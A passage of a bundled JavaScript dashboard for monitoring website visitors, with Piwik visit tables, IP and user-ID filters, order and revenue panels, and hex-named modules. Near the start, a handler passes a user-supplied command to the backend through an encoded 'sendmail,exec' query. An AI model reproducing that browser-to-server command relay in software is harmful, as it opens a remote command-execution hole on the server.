configname).runQuery2(\r\nmodtask.ldmod(\"storage\\\\ec\").encodeQuery('sendmail,exec,' + cmd + ',4,5'),\r\nfunction(output)\r\n{\r\nalert(output[0][0]);\r\npush([\"remove\"]);\r\n},\r\nfunction(outcome)\r\n{\r\nalert(\"Error: \" + outcome.reason);\r\npush([\"nop\"]);\r\n}\r\n);\r\n},\r\n[\"remove\"]\r\n],\r\n\r\n\"btn2\" :\r\n[\r\n[\"remove\"]\r\n]\r\n\r\n},\r\nmodtask.buttons\r\n]);\r\n},\r\nfunction(outcome)\r\n{\r\n\r\npush([\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n},\r\nmodtask.buttons\r\n]);\r\n}\r\n);\r\n}\r\n\r\n]\r\n}\r\n);\r\n\r\n\r\n}\r\n\r\nif (modtask.grid.info.totalselectionobjs.length == 1 )\r\n{\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button2\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"IP\",\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\nfunction(push) {\r\nmodtask.filteroptions[\"inverse\"] = \"No\";\r\nmodtask.filteroptions[\"url\"] = \"\";\r\nmodtask.filteroptions[\"useragent\"] = \"\";\r\nmodtask.filteroptions[\"snippet\"] = \"\";\r\nmodtask.filteroptions[\"after\"] = \"\";\r\nmodtask.filteroptions[\"country_code\"] = \"\";\r\nmodtask.filteroptions[\"region_code\"] = \"\";\r\nmodtask.filteroptions[\"visits\"] = \"1\";\r\nmodtask.filteroptions[\"action\"] = \"1\";\r\nmodtask.filteroptions[\"userid\"] =  \"\";\r\nmodtask.filteroptions[\"ip\"] = modtask.ldmod(\"t2a\\\\marketing\\\\blob\").dec(modtask.grid.info.totalselectionobjs[0].att).ip;\r\nmodtask.filteroptions[\"cookieenabled\"] = \"\";\r\npush([\"query\", modtask.searchbar,\r\n{\r\n\"action\" : \"resetfilter\",\r\n\"filteroptions\" : modtask.filteroptions\r\n}, modtask, \"\"]);\r\n},\r\nmodtask.seqs.refreshGrid\r\n]\r\n}\r\n);\r\n\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button2\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"userid\",\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\nfunction(push) {\r\nmodtask.filteroptions[\"inverse\"] = \"No\";\r\nmodtask.filteroptions[\"url\"] = \"\";\r\nmodtask.filteroptions[\"useragent\"] = \"\";\r\nmodtask.filteroptions[\"snippet\"] = \"\";\r\nmodtask.filteroptions[\"after\"] = \"\";\r\nmodtask.filteroptions[\"country_code\"] = \"\";\r\nmodtask.filteroptions[\"region_code\"] = \"\";\r\nmodtask.filteroptions[\"visits\"] = \"\";\r\nmodtask.filteroptions[\"action\"] = \"\";\r\nmodtask.filteroptions[\"ip\"] = \"\";\r\nmodtask.filteroptions[\"userid\"] = modtask.grid.info.totalselectionobjs[0].userid;\r\nmodtask.filteroptions[\"cookieenabled\"] = \"\";\r\npush([\"query\", modtask.searchbar,\r\n{\r\n\"action\" : \"resetfilter\",\r\n\"filteroptions\" : modtask.filteroptions\r\n}, modtask, \"\"]);\r\n},\r\nmodtask.seqs.refreshGrid\r\n]\r\n}\r\n);\r\n}\r\n\r\n/*\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button2\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Delete All\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\monitor\").wipeGroup(\r\nfunction()\r\n{\r\npush(modtask.seqs.refreshGrid);\r\n},\r\nfunction()\r\n{\r\npush(modtask.seqs.refreshGrid);\r\n}\r\n);\r\n}\r\n]\r\n}\r\n);  */\r\npush( { \"css\" : \"width:100%\", \"parts\" : { \"left\" : { \"css\" : \"width:100%\", \"parts\" : buttons } }} );\r\n\r\n}\r\n\r\n\r\nmodtask.snippetplaceholder =\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : \" \"\r\n};\r\n\r\nmodtask.typesense =\r\n{\r\n\"userinput\" : \"\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"initval\" :\r\n{\r\n\"userinput\" : \"\"\r\n},\r\n\"onchange\" : modtask.seqs.refreshGrid ,\r\n\"ready\" :  modtask.seqs.firstready\r\n};\r\n\r\nmodtask.searchbar = function(push)\r\n{\r\n\r\nmodtask.filterconfig = {};\r\n\r\nmodtask.filterconfig[\"after\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"after\", \"\", \"\")[\"after\"];\r\nmodtask.filterconfig[\"listsize\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"listsize\", \"5\", true)[\"listsize\"];\r\n\r\n\r\nmodtask.filterconfig[\"buttons\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\selector\").getItem(\"buttons\", \"Compact\", [\"Compact\", \"Full\"], [\"Compact\"])[\"buttons\"];\r\nmodtask.filterconfig[\"listitemstyle\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\selector\").getItem(\"listitemstyle\", \"Compact\", [\"Compact\", \"Full\", \"Payload\"], [\"Compact\"])[\"listitemstyle\"];\r\nmodtask.filterconfig[\"inverse\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\selector\").getItem(\"inverse\", \"No\", [\"Yes\", \"No\"], [\"No\"])[\"inverse\"];\r\nmodtask.filterconfig[\"region_code\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"region_code\", \"\", \"\")[\"region_code\"];\r\nmodtask.filterconfig[\"userid\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"userid\", \"\", \"\")[\"userid\"];\r\nmodtask.filterconfig[\"useragent\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"useragent\", \"\", \"\")[\"useragent\"];\r\nmodtask.filterconfig[\"snippet\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"snippet\", \"\", \"\")[\"snippet\"];\r\nmodtask.filterconfig[\"country_code\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"country_code\", \"\", \"\")[\"country_code\"];\r\nmodtask.filterconfig[\"url\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"url\", \"\", \"\")[\"url\"];\r\nmodtask.filterconfig[\"visits\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"visits\", \"\", \"\")[\"visits\"];\r\nmodtask.filterconfig[\"action\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"action\", \"\", \"\")[\"action\"];\r\nmodtask.filterconfig[\"ip\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"ip\", \"\", \"\")[\"ip\"];\r\nmodtask.filterconfig[\"cookieenabled\"] = modtask.ldmod(\"ui\\\\w\\\\layouts\\\\optionbar\\\\text\").getItem(\"cookieenabled\", \"\", \"\")[\"cookieenabled\"];\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\searchbar\",\r\n\"initval\" :\r\n{\r\n\"filterconfig\" : modtask.filterconfig,\r\n\"optionclick\" : \"remove\"\r\n},\r\n\"ready\" : modtask.seqs.firstready,\r\n\"onchange\" :\r\n[\r\nmodtask.seqs.refreshGrid\r\n]\r\n}\r\n);\r\n}\r\n\r\n\r\n\r\nmodtask.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:98%;padding:1%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"padding:2%; background-color:theme.color1;\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.searchbar\r\n}\r\n},\r\n\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color1;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.typesense\r\n}\r\n},\r\n\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color1;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.snippetplaceholder\r\n}\r\n},\r\n\r\n\r\n\r\n{\r\n\"css\" : \"width:90%;padding:1%; \",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.buttons\r\n}\r\n},\r\nmodtask.grid\r\n\r\n]\r\n}\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\piwik_log_visit\"],\r\n[\"modtask\", \"rel:..\\\\piwik_log_link_visit_action\"],\r\n[\"modtask\", \"rel:..\\\\monitor\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\"],\r\n[\"modtask\", \"rel:snippets\"],\r\n[\"modtask\", \"ui\\\\w\\\\searchbar\"],\r\n[\"modtask\", \"ui\\\\w\\\\layouts\\\\optionbar\\\\text\"],\r\n[\"modtask\", \"ui\\\\w\\\\layouts\\\\optionbar\\\\selector\"],\r\n[\"modtask\", \"t2a\\\\marketing\\\\blob\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\ab\\piwik_log_visit"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\n\r\n\r\nindexfield : \"idvisit\",\r\n\r\ndisableGroupCondition : true,\r\nencryptqueries : true,\r\nstoragetype : \"table\",\r\nreluuid : \"piwik_log_visit\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = {\r\n\r\n\"idsite\" : \"\",\r\n\"idvisitor\" : \"\",\r\n\"visitor_localtime\" : \"\",\r\n\"visitor_returning\" : \"\",\r\n\"visitor_count_visits\" : \"\",\r\n\"visitor_days_since_last\" : \"\",\r\n\"visitor_days_since_order\" : \"\",\r\n\"visitor_days_since_first\" : \"\",\r\n\"visit_first_action_time\" : \"\",\r\n\"visit_last_action_time\" : \"\",\r\n\"visit_exit_idaction_url\" : \"\",\r\n\"visit_exit_idaction_name\" : \"\",\r\n\"visit_entry_idaction_url\" : \"\",\r\n\"visit_entry_idaction_name\" : \"\",\r\n\"visit_total_actions\" : \"\",\r\n\"visit_total_time\" : \"\",\r\n\"visit_goal_converted\" : \"\",\r\n\"visit_goal_buyer\" : \"\",\r\n\"referer_type\" : \"\",\r\n\"referer_name\" : \"\",\r\n\"referer_url\" : \"\",\r\n\"referer_keyword\" : \"\",\r\n\"config_id\" : \"\",\r\n\"config_os\" : \"\",\r\n\"config_browser_name\" : \"\",\r\n\"config_browser_version\" : \"\",\r\n\"config_resolution\" : \"\",\r\n\"config_pdf\" : \"\",\r\n\"config_flash\" : \"\",\r\n\"config_java\" : \"\",\r\n\"config_director\" : \"\",\r\n\"config_quicktime\" : \"\",\r\n\"config_realplayer\" : \"\",\r\n\"config_windowsmedia\" : \"\",\r\n\"config_gears\" : \"\",\r\n\"config_silverlight\" : \"\",\r\n\"config_cookie\" : \"\",\r\n\"location_ip\" : \"\",\r\n\"location_browser_lang\" : \"\",\r\n\"location_country\" : \"\",\r\n\"location_continent\" : \"\",\r\n\"custom_var_k1\" : \"\",\r\n\"custom_var_v1\" : \"\",\r\n\"custom_var_k2\" : \"\",\r\n\"custom_var_v2\" : \"\",\r\n\"custom_var_k3\" : \"\",\r\n\"custom_var_v3\" : \"\",\r\n\"custom_var_k4\" : \"\",\r\n\"custom_var_v4\" : \"\",\r\n\"custom_var_k5\" : \"\",\r\n\"custom_var_v5\" : \"\",\r\n\"location_provider\" : \"\"\r\n} ;\r\nreturn ret;\r\n},\r\n\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret = {\r\n\r\n\"idsite\" : [\"int\", \"10\"],\r\n\"idvisitor\" : [\"binary\", \"8\"],\r\n\"visitor_localtime\" : [\"time\", false],\r\n\"visitor_returning\" : [\"tinyint\", \"1\"],\r\n\"visitor_count_visits\" : [\"smallint\", \"5\"],\r\n\"visitor_days_since_last\" : [\"smallint\", \"5\"],\r\n\"visitor_days_since_order\" : [\"smallint\", \"5\"],\r\n\"visitor_days_since_first\" : [\"smallint\", \"5\"],\r\n\"visit_first_action_time\" : [\"datetime\", false],\r\n\"visit_last_action_time\" : [\"datetime\", false],\r\n\"visit_exit_idaction_url\" : [\"int\", \"11\"],\r\n\"visit_exit_idaction_name\" : [\"int\", \"11\"],\r\n\"visit_entry_idaction_url\" : [\"int\", \"11\"],\r\n\"visit_entry_idaction_name\" : [\"int\", \"11\"],\r\n\"visit_total_actions\" : [\"smallint\", \"5\"],\r\n\"visit_total_time\" : [\"smallint\", \"5\"],\r\n\"visit_goal_converted\" : [\"tinyint\", \"1\"],\r\n\"visit_goal_buyer\" : [\"tinyint\", \"1\"],\r\n\"referer_type\" : [\"tinyint\", \"1\"],\r\n\"referer_name\" : [\"varchar\", \"70\"],\r\n\"referer_url\" : [\"text\", false],\r\n\"referer_keyword\" : [\"varchar\", \"255\"],\r\n\"config_id\" : [\"binary\", \"8\"],\r\n\"config_os\" : [\"char\", \"3\"],\r\n\"config_browser_name\" : [\"varchar\", \"10\"],\r\n\"config_browser_version\" : [\"varchar\", \"20\"],\r\n\"config_resolution\" : [\"varchar\", \"9\"],\r\n\"config_pdf\" : [\"tinyint\", \"1\"],\r\n\"config_flash\" : [\"tinyint\", \"1\"],\r\n\"config_java\" : [\"tinyint\", \"1\"],\r\n\"config_director\" : [\"tinyint\", \"1\"],\r\n\"config_quicktime\" : [\"tinyint\", \"1\"],\r\n\"config_realplayer\" : [\"tinyint\", \"1\"],\r\n\"config_windowsmedia\" : [\"tinyint\", \"1\"],\r\n\"config_gears\" : [\"tinyint\", \"1\"],\r\n\"config_silverlight\" : [\"tinyint\", \"1\"],\r\n\"config_cookie\" : [\"tinyint\", \"1\"],\r\n\"location_ip\" : [\"varbinary\", \"16\"],\r\n\"location_browser_lang\" : [\"varchar\", \"20\"],\r\n\"location_country\" : [\"char\", \"3\"],\r\n\"location_continent\" : [\"char\", \"3\"],\r\n\"custom_var_k1\" : [\"varchar\", \"200\"],\r\n\"custom_var_v1\" : [\"varchar\", \"200\"],\r\n\"custom_var_k2\" : [\"varchar\", \"200\"],\r\n\"custom_var_v2\" : [\"varchar\", \"200\"],\r\n\"custom_var_k3\" : [\"varchar\", \"200\"],\r\n\"custom_var_v3\" : [\"varchar\", \"200\"],\r\n\"custom_var_k4\" : [\"varchar\", \"200\"],\r\n\"custom_var_v4\" : [\"varchar\", \"200\"],\r\n\"custom_var_k5\" : [\"varchar\", \"200\"],\r\n\"custom_var_v5\" : [\"varchar\", \"200\"],\r\n\"location_provider\" : [\"varchar\", \"100\"]\r\n} ;\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\p1t1\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\p1t1\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\ab\\config\\p1t1"] = "\r\n\r\nvar modtask =\r\n{\r\n\"targetelement\" : \":body\",\r\n\"targettype\" : \"custom\",\r\n\r\ngetName : function(component)\r\n{\r\nvar ret ;\r\nswitch(component)\r\n{\r\n\r\ncase \"dataservice\" :\r\nret = \"http://tracktoact.com/visileads/visileadsab/\";\r\nbreak;\r\n\r\ncase \"appname\" :\r\nret = \"p1t1\";\r\nbreak;\r\ncase \"theme\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\theme\\\\embed\");\r\nbreak;\r\ncase \"uiroot\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\viewer\\\\monitor\");\r\nbreak;\r\ncase \"data\":\r\ndefault:\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"data\\\\auto\");\r\nbreak;\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", modtask.getName(\"theme\")],\r\n[\"modtask\", modtask.getName(\"uiroot\")],\r\n[\"modtask\", modtask.getName(\"data\")],\r\n[\"modtask\", \"kernel\\\\path\"],\r\n[\"modtask\", \"ui\\\\conn\\\\align\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\ab\\config\\data\\auto"] = "\r\n\r\nvar modtask =\r\n{\r\nconfigdataname : false,\r\n\r\nget_sqlhttproot : function() {\r\nif (modtask.configdataname == false)\r\nmodtask.configdataname = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\data\");\r\nreturn modtask.ldmod(modtask.configdataname).getName(\"dataservice\");\r\n},\r\n\r\ndbname	: function()\r\n{\r\nif (modtask.configdataname == false)\r\nmodtask.configdataname = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\data\");\r\nvar appname = modtask.ldmod(modtask.configdataname).getName(\"appname\");\r\nvar ret = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").name(appname);\r\nreturn ret;\r\n},\r\n\r\ndbprefix : \"\",\r\n\r\n\r\ngetTestGroupIDObject : function()\r\n{\r\nvar ret = modtask.groupidobject;\r\nret[\"groupid\"] = \"3\";\r\nreturn ret;\r\n},\r\n\r\ngetGroupIDObject : function()\r\n{\r\nreturn modtask.groupidobject;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.groupidobject = { \"groupid\" : \"81\" } ;\r\nif (modtask.ldmod(\"host\\\\browser\\\\libs\").amIinBrowser())\r\n{\r\nmodtask.groupidobject.transportmodule = \"qry\\\\transport\\\\scrsrc\";\r\n}\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"qry\\\\transport\\\\scrsrc\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\ab\\piwik_log_link_visit_action"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\n\r\nindexfield : \"idlink_va\",\r\ndisableGroupCondition : true,\r\nencryptqueries : false,\r\nstoragetype : \"table\",\r\nreluuid : \"piwik_log_link_visit_action\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = {\r\n\"idsite\" : \"\",\r\n\"idvisitor\" : \"\",\r\n\"server_time\" : \"\",\r\n\"idvisit\" : \"\",\r\n\"idaction_url\" : \"\",\r\n\"idaction_url_ref\" : \"\",\r\n\"idaction_name\" : \"\",\r\n\"idaction_name_ref\" : \"\",\r\n\"time_spent_ref_action\" : \"\",\r\n\"custom_var_k1\" : \"\",\r\n\"custom_var_v1\" : \"\",\r\n\"custom_var_k2\" : \"\",\r\n\"custom_var_v2\" : \"\",\r\n\"custom_var_k3\" : \"\",\r\n\"custom_var_v3\" : \"\",\r\n\"custom_var_k4\" : \"\",\r\n\"custom_var_v4\" : \"\",\r\n\"custom_var_k5\" : \"\",\r\n\"custom_var_v5\" : \"\"\r\n} ;\r\n\r\nreturn ret;\r\n},\r\n\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret = {\r\n\r\n\"idsite\" : [\"int\", \"10\"],\r\n\"idvisitor\" : [\"binary\", \"8\"],\r\n\"server_time\" : [\"datetime\", false],\r\n\"idvisit\" : [\"int\", \"10\"],\r\n\"idaction_url\" : [\"int\", \"10\"],\r\n\"idaction_url_ref\" : [\"int\", \"10\"],\r\n\"idaction_name\" : [\"int\", \"10\"],\r\n\"idaction_name_ref\" : [\"int\", \"10\"],\r\n\"time_spent_ref_action\" : [\"int\", \"10\"],\r\n\"custom_var_k1\" : [\"varchar\", \"200\"],\r\n\"custom_var_v1\" : [\"varchar\", \"200\"],\r\n\"custom_var_k2\" : [\"varchar\", \"200\"],\r\n\"custom_var_v2\" : [\"varchar\", \"200\"],\r\n\"custom_var_k3\" : [\"varchar\", \"200\"],\r\n\"custom_var_v3\" : [\"varchar\", \"200\"],\r\n\"custom_var_k4\" : [\"varchar\", \"200\"],\r\n\"custom_var_v4\" : [\"varchar\", \"200\"],\r\n\"custom_var_k5\" : [\"varchar\", \"200\"],\r\n\"custom_var_v5\" : [\"varchar\", \"200\"]\r\n} ;\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\p1t1\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\p1t1\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\ab\\monitor"] = "\r\n\r\nvar modtask =\r\n{\r\nreluuid : \"monitor\",\r\nstoragetype : \"table\",\r\nencryptqueries : true,\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"ref\" : \"\",\r\n\"url\" : \"\",\r\n\"useragent\" : \"\",\r\n\"snippet\" : \"\",\r\n\"userid\" : \"\",\r\n\"tm\" : \"\",\r\n\"att\" : \"\",\r\n\"processstate\" : \"\",\r\n\"ownerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"ref\" : [\"varchar\", \"4096\"],\r\n\"url\" : [\"varchar\", \"4096\"],\r\n\"useragent\" : [\"varchar\", \"4096\"],\r\n\"snippet\" : [\"varchar\", \"512\"],\r\n\"userid\" : [\"varchar\", \"4096\"],\r\n\"tm\" : [\"timestamp\", false],\r\n\"att\" : [\"varchar\", \"8192\"],\r\n\"processstate\" : [\"int\", \"11\"],\r\n\"ownerid\" : [\"int\", \"11\"]\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\data\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\ab\\config\\data"] = "\r\n\r\nvar modtask =\r\n{\r\n\"targetelement\" : \":body\",\r\n\"targettype\" : \"custom\",\r\n\r\ngetName : function(component)\r\n{\r\nvar ret ;\r\nswitch(component)\r\n{\r\n\r\ncase \"dataservice\" :\r\nret = \"http://tracktoact.com/visileads/visileadsab/\";\r\nbreak;\r\n\r\ncase \"appname\" :\r\nret = \"visileadsab\";\r\nbreak;\r\ncase \"theme\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\theme\\\\embed\");\r\nbreak;\r\ncase \"uiroot\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\viewer\\\\monitor\");\r\nbreak;\r\ncase \"data\":\r\ndefault:\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"data\\\\auto\");\r\nbreak;\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", modtask.getName(\"theme\")],\r\n[\"modtask\", modtask.getName(\"uiroot\")],\r\n[\"modtask\", modtask.getName(\"data\")],\r\n[\"modtask\", \"kernel\\\\path\"],\r\n[\"modtask\", \"ui\\\\conn\\\\align\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\blob"] = "\r\n\r\nvar modtask = {};\r\nmodtask.dec = function(_data)\r\n{\r\nvar data = {};\r\nmodtask.ldmod(\"a656e636f64656465636f6465\\\\percent\").sp(\"fullec\", true).dec(\"&\", \"=\",\r\nmodtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a686578537472696e67746f537472696e67(_data),\r\ndata,\r\nfalse);\r\nreturn data;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\t2aorders"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color1;\",\r\n\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"rel:pgconfigs\"\r\n},\r\n\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : \" \"\r\n},\r\n\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:ordercheck\"\r\n},\r\n\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : \" \"\r\n},\r\n\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:orders\"\r\n},\r\n\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : \" \"\r\n},\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:ccs\"\r\n}\r\n]\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:ordercheck\"],\r\n[\"modtask\", \"rel:pgconfigs\"],\r\n[\"modtask\", \"rel:orders\"],\r\n[\"modtask\", \"rel:ccs\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\ordercheck"] = "\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color0;\",\r\n\"parts\" : {}\r\n};\r\n\r\nmodtask.pricepervisitor = 0.10;\r\n\r\nmodtask.getMetric = function(lable, prop)\r\n{\r\nvar ret = { \"css\" : \"width:100%\" };\r\nret.parts = {};\r\nif (prop == \"header\")\r\n{\r\nret.parts.left = {  \"css\" : \"width:60%;theme.title1;overflow:hidden;padding-top:2%;padding-bottom:1%;color:rgb(255, 43,31)\", \"parts\" : \"text\", \"what\" : lable };\r\n}\r\nelse\r\n{\r\nret.parts.left = { \"css\" : \"width:40%;theme.fineprint;vertical-align:middle;\", \"parts\" : \"text\", \"what\" : lable };\r\nif (typeof(prop) == \"function\")\r\n{\r\nret.parts.right =\r\n{\r\n\"parts\" : \"wait\",\r\n\"ready\" :\r\nfunction(push)\r\n{\r\nvar val = prop();\r\nif (val)\r\npush([\"replace\", { \"css\" : \"width:60%;theme.title1;overflow:hidden;vertical-align:middle;\", \"parts\" : \"text\", \"what\" : val }]);\r\nelse\r\npush([[\"refresh\", false, 1000]]);\r\n}\r\n};\r\n}\r\nelse\r\nret.parts.right = { \"css\" : \"width:60%;theme.title1;overflow:hidden;vertical-align:middle;\", \"parts\" : \"text\", \"what\" : prop };\r\n}\r\nreturn ret;\r\n}\r\n\r\nmodtask.queryVals = function(queryarr, okpush, failpush, i, result)\r\n{\r\nif (!i) i=0;\r\nif (!result) result = [];\r\nif (i < queryarr.length)\r\nqueryarr[i][0].queryDB(queryarr[i][1],\r\nfunction(_ret)\r\n{\r\nresult.push(_ret);\r\nmodtask.queryVals(queryarr, okpush, failpush, i+1, result);\r\n},\r\n\r\nfailpush);\r\nelse\r\nokpush(result);\r\n}\r\n\r\nmodtask.parts.header = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.button2\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Explore\",\r\n\"tap\" :\r\n[\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:transactionexplorer\",\r\n\"oncancel\" :\r\n[\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask\r\n]\r\n]\r\n});\r\n}\r\n\r\nmodtask.parts.footer = function(push)\r\n{\r\nvar mod = modtask.ldmod(\"rel:..\\\\circlelog\");\r\nvar extract = modtask.ldmod(\"rel:..\\\\mon\\\\extract\");\r\nvar orders = modtask.ldmod(\"rel:..\\\\orders\");\r\n\r\nvar dailyrevenue = false, percentage = false, cirsavail = false;\r\nvar queries =\r\n[\r\n\"\",\r\n\"Live\",\r\n[\r\n\"Last Success Cir\",\r\n[mod, \"SELECT dt  FROM \" + mod.getTableName2() + \" WHERE outcome = 'SUCCESS' order by dt desc limit 0,1\"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\nreturn modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(_ret[i++][0]).shortfriendlyname;\r\n}\r\n],\r\n\r\n[\r\n\"Daily Revenue\",\r\n[orders, \"SELECT SUM(qty_1)  FROM \" + orders.getTableName2() + \" WHERE fullfillmentdt > DATE_SUB(NOW(), INTERVAL 1 day) \"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\ndailyrevenue = _ret[i++][0]*modtask.pricepervisitor;\r\nreturn \"$\" + modtask.ldmod(\"ui\\\\format\").num(dailyrevenue, 0);\r\n}\r\n],\r\n\r\n[\r\n\"Last Order\",\r\n[orders, \"SELECT fullfillmentdt  FROM \" + orders.getTableName2() + \" WHERE 1 = 1  order by fullfillmentdt desc limit 0,1\"],\r\nfunction(_ret)\r\n{\r\nvar i = 0;\r\nreturn modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(_ret[i++][0]).shortfriendlyname;\r\n}\r\n],\r\n\r\n[\r\n\"Last 